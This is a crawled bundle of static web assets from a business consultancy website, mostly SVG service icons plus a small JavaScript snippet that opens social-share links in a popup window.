stroke-linejoin="round" stroke-miterlimit="10" x1="15.11" y1="2.534" x2="15.11" y2="7.306"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.418,11h0.04 c-1.319,0-2.349-1.088-2.349-2.431V7.347h4.69v1.223C19.799,9.912,18.738,11,17.418,11z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg
body_size: 473
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.988,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.018,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.014,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M29.974,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.005,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M33,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <g> <rect x="2.049" y="6.565" fill="none" stroke="#EE403D" stroke-miterlimit="10" width="29.935" height="18.083"></rect> </g> <rect x="1" y="4" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="32" height="2.565"></rect> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="24.647" x2="2.049" y2="24.647"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="31.951" y1="24.647" x2="33" y2="24.647"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.126,15.966 8.025,13.006 10.923,17.446 16.72,10.046 22.518,15.966 28.34,10.036 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.967,10.045 28.34,10.036 28.282,14.271 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.126" y1="21.885" x2="5.126" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.721" y1="21.885" x2="16.721" y2="14.486"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.924" y1="21.885" x2="10.924" y2="20.406"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="22.519" y1="21.885" x2="22.519" y2="18.925"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.822" y1="21.885" x2="13.822" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.62" y1="21.885" x2="19.619" y2="16.677"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.417" y1="21.885" x2="25.417" y2="17.445"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.025" y1="21.885" x2="8.025" y2="17.446"></line> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg
body_size: 583
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M28.386,13.382 c1.233-0.54,2.1-1.812,2.1-3.296c0,0,0-1.33,0-1.409c0-1.973-1.532-3.572-3.422-3.572s-3.422,1.599-3.422,3.572 c0,0.079,0,1.409,0,1.409c0,1.48,0.862,2.749,2.09,3.291"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.642,19.449 v10.378c0,1.973,1.532,3.572,3.422,3.572h0h0c1.89,0,3.422-1.599,3.422-3.572V19.89"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="27.064" y1="24.685" x2="27.064" y2="36"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.852,33.399 h2.423c1.569,0,2.962,1.047,3.459,2.601h0h-9.341l0,0C22.89,34.447,24.283,33.399,25.852,33.399z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.757,13.388 L25.757,13.388c0,1.066-0.685,2-1.671,2.279l-5.918,0.892c-1.473,0.222-2.659,1.374-2.979,2.891l0,0h8.452"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M30.503,26.645 L30.503,26.645C32.033,25.846,33,24.213,33,22.427v-2.748c0-1.878-1.206-3.522-2.942-4.013l0,0 c-0.986-0.279-1.671-1.213-1.671-2.279v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.564,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.594,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.59,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.603" y1="5.355" x2="15.603" y2="4"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="2.333" y1="24.643" x2="2.333" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="20.706" y1="5.355" x2="1" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.425" y1="24.685" x2="1" y2="24.685"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.642" y1="24.685" x2="30.485" y2="24.685"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/2-finante-banci.svg
body_size: 829
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13.93,3.461 13.903,0.5 1.178,0.52 1.255,8.121 5.009,8.191 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M3.43,8.057 c-0.033-1.124-0.966-2.11-2.197-2.098"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1.333,2.515 C2.401,2.525,3.239,1.623,3.206,0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.837,0.521 c0.012,1.13,0.946,2.037,2.086,2.026"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.519,5.851 c0.328,0.282,0.834,0.493,1.199,0.492c0.584-0.001,1.056-0.412,1.055-0.917C8.772,4.92,8.266,4.671,7.714,4.512 C7.142,4.336,6.656,4.105,6.655,3.599C6.654,3.094,7.127,2.683,7.71,2.682c0.393-0.001,0.736,0.184,0.919,0.46"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="7.582" y1="2.182" x2="7.581" y2="2.682"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="7.574" y1="6.343" x2="7.573" y2="6.843"></line> </g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 16.377,14.785 16.377,12.052 18.048,12.052 18.048,16.011 "></polyline> <rect x="22.159" y="12.052" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="1.672" height="8.534"></rect> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 12.234,7.486 17.333,4.364 26.5,9.986 13.165,9.986 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.958" y1="22.727" x2="20.028" y2="22.727"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.129,7.566 c0,0.44-0.36,0.797-0.805,0.797c-0.444,0-0.805-0.357-0.805-0.797c0-0.44,0.36-0.797,0.805-0.797 C17.769,6.768,18.129,7.125,18.129,7.566z"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.246,13.006H4.33 v2.997c-1.47,0.205-2.272,1.276-2.272,2.802v3.914C1.512,22.753,0.5,23.366,0.5,23.916v1.548c0,0.572,0.726,1.036,1.304,1.036 h14.811c0.578,0,1.273-0.464,1.273-1.036v-1.548c0-0.55-0.976-1.163-1.523-1.197v-3.914c0-1.513-0.785-2.579-2.236-2.797v-3.002 h-0.963"></path> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 6.762,10.753 6.762,16.011 11.656,16.011 11.656,10.753 11.649,10.494 11.041,9.373 10.213,10.455 9.059,9.373 8.215,10.455 7.348,9.373 6.769,10.494 "></polygon> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.087" y1="22.727" x2="13.758" y2="22.727"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.923" y1="16.011" x2="12.495" y2="16.011"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.209" y1="24.606" x2="9.209" y2="24.606"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.068" y1="18.233" x2="5.068" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.068" y1="20.478" x2="5.068" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.579" y1="18.233" x2="6.579" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.579" y1="20.478" x2="6.579" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.09" y1="18.233" x2="8.09" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.09" y1="20.478" x2="8.09" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.601" y1="18.233" x2="9.601" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.601" y1="20.478" x2="9.601" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.112" y1="18.233" x2="11.112" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.112" y1="20.478" x2="11.112" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.354" y1="20.478" x2="12.623" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.354" y1="18.233" x2="12.623" y2="18.233"></line> </g> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.ascentgroup.ro/wp-content/plugins/github-implenton-jaotama/jaotama-window-opener.js?ver=1756636133
body_size: -25
content:
(function () {

    var links = document.querySelectorAll(jaotama_window_opener_class);

    links.forEach(function (link) {
        return link.addEventListener('click', openShareDialog);
    });

    function openShareDialog(e) {

        e.preventDefault();

        var url = this.getAttribute('href'),
            width = 600,
            height = 300,
            top = window.top.outerHeight / 2 + window.top.screenY - height / 2,
            left = window.top.outerWidth / 2 + window.top.screenX - width / 2;

        window.open(url, '', 'width=' + width + ', height=' + height + ', top=' + top + ', left=' + left);
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg
body_size: 173
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 0.702,15.33 8.986,15.33 10.951,7.651 13.836,20.448 15.56,11.743 17.106,15.33 26.3,15.33 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M2.151,12.995 C1.087,11.684,0.5,10.019,0.5,8.307C0.5,4.279,3.68,1,7.586,1c2.355,0,4.561,1.185,5.915,3.019h-0.002 C14.852,2.185,17.058,1,19.414,1C23.32,1,26.5,4.279,26.5,8.307c0,1.712-0.587,3.377-1.651,4.688"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.102,17.797 l6.376,7.775c0.467,0.568,1.311,0.57,1.781,0.012l6.551-7.787"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/human-resources.svg
body_size: 267
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.317,12.023 c1.237-0.523,2.105-1.757,2.105-3.195c0,0,0-1.29,0-1.366C20.422,5.55,18.886,4,16.991,4c-1.895,0-3.431,1.55-3.431,3.463 c0,0.076,0,1.366,0,1.366c0,1.434,0.864,2.665,2.095,3.191"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.681,12.029 L15.681,12.029c0,1.034-0.686,1.939-1.675,2.209l0,0c-1.741,0.476-2.949,2.07-2.949,3.89h11.886c0-1.82-1.209-3.414-2.949-3.89 l0,0c-0.988-0.27-1.675-1.175-1.675-2.209v0"></path> </g> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17" y1="18.127" x2="17" y2="27.48"></line> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="17" cy="31.74" rx="4.211" ry="4.26"></ellipse> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="28.789" cy="31.74" rx="4.211" ry="4.26"></ellipse> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="5.211" cy="31.74" rx="4.211" ry="4.26"></ellipse> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.211,27.48 5.211,22.804 28.789,22.804 28.789,27.48 "></polyline> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/16-transport-logistica.svg
body_size: 333
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 8.941,5.08 10.536,6.711 13.086,4.102 "></polyline> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="10.657" cy="6.414" rx="5.292" ry="5.414"></ellipse> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 2.698,19.217 2.698,21.477 3.386,21.477 3.386,23.736 5.028,23.736 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.404,9.895h4.634 l1.926,4.5l2.04,1.42c0.31,0.216,0.495,0.574,0.495,0.958v7.021h-2.249"></path> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 2.726,12.243 2.726,9.895 3.852,9.895 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.454" y1="23.809" x2="19.825" y2="23.809"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.038,26 c1.22,0,2.213-1.016,2.213-2.264c0-1.248-0.993-2.264-2.213-2.264c-1.22,0-2.213,1.016-2.213,2.264 C19.825,24.984,20.818,26,22.038,26z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M7.241,26 c1.22,0,2.213-1.016,2.213-2.264c0-1.248-0.993-2.264-2.213-2.264c-1.22,0-2.213,1.016-2.213,2.264C5.028,24.984,6.021,26,7.241,26 z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.386" y1="21.472" x2="26.486" y2="21.472"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.576" y1="9.895" x2="18.576" y2="21.421"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.896" y1="16.859" x2="1.632" y2="16.859"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="14.543" x2="5.028" y2="14.543"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg
body_size: 645
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.108,9.291 c-1.299-1.394-4.446-1.578-5.608,1.07c-1.162-2.649-4.309-2.464-5.608-1.07c-1.531,1.302-1.307,4.226-0.008,5.62 c1.389,1.86,4.397,4.5,5.333,5.304c0.166,0.143,0.401,0.143,0.567,0c0.935-0.804,3.944-3.444,5.333-5.304 C20.415,13.518,20.639,10.594,19.108,9.291z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.441,22.02 l-2.704,2.685c-0.773,0.767-1.766,0.062-1.829-0.781"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,17.868 c-1.656,0.099-3.514,0.458-4.539,1.476l-3.696,3.67c-0.281,0.279-0.379,0.604-0.356,0.91"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,21.728 c-0.779-0.022-1.4,0.017-1.628,0.292c-1.899,2.291-2.448,2.7-3.684,3.536c-2.035,1.094-1.089,0.59-7.362,0.867 c-1.418,0.063-1.537-2.25-0.038-2.317l4.121-0.182"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.605,22.146 l-2.503-2.901c-0.715-0.829-0.058-1.895,0.728-1.962"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.476,26.5 c-0.092-1.776-0.427-3.77-1.376-4.87l-3.421-3.965c-0.26-0.302-0.563-0.406-0.849-0.382"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.877,26.5 c0.021-0.835-0.016-1.502-0.272-1.747c-2.136-2.037-2.517-2.626-3.296-3.953c-1.019-2.183-0.55-1.169-0.808-7.898 c-0.058-1.521,2.098-1.649,2.159-0.041l0.17,4.421"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.559,4.98 l2.704-2.685c0.773-0.767,1.766-0.062,1.829,0.781"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.5,9.132 c1.656-0.099,3.514-0.458,4.539-1.476l3.696-3.67c0.281-0.279,0.379-0.604,0.356-0.91"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.5,5.272 C1.279,5.294,1.9,5.255,2.128,4.98c1.899-2.291,2.448-2.7,3.684-3.536c2.035-1.094,1.089-0.59,7.362-0.867 c1.418-0.063,1.537,2.25,0.038,2.317L9.091,3.076"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.395,4.854 l2.503,2.901c0.715,0.829,0.058,1.895-0.728,1.962"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.524,0.5 c0.092,1.776,0.427,3.77,1.376,4.87l3.421,3.965c0.26,0.302,0.563,0.406,0.849,0.382"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.123,0.5 c-0.021,0.835,0.016,1.502,0.272,1.747c2.136,2.037,2.517,2.626,3.296,3.953c1.019,2.183,0.55,1.169,0.808,7.898 c0.058,1.521-2.098,1.649-2.159,0.041l-0.17-4.421"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg
body_size: 226
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M26.5,23.582 c0,1.336-1.073,2.418-2.397,2.418H2.896C1.573,26,0.5,24.917,0.5,23.582V9.091c0-1.335,1.073-2.418,2.396-2.418h21.207 c1.324,0,2.397,1.083,2.397,2.418V23.582z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M8.439,4.399V3.786 C8.439,2.247,9.747,1,11.36,1h4.267c1.613,0,2.921,1.247,2.921,2.786v0.614"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" x1="15.171" y1="13.526" x2="26.5" y2="13.526"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" x1="0.5" y1="13.526" x2="11.774" y2="13.526"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M15.171,15.212 c0,0.302-0.243,0.547-0.542,0.547h-2.313c-0.299,0-0.542-0.245-0.542-0.547v-2.334c0-0.302,0.243-0.547,0.542-0.547h2.313 c0.299,0,0.542,0.245,0.542,0.547V15.212z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg
body_size: 160
content:
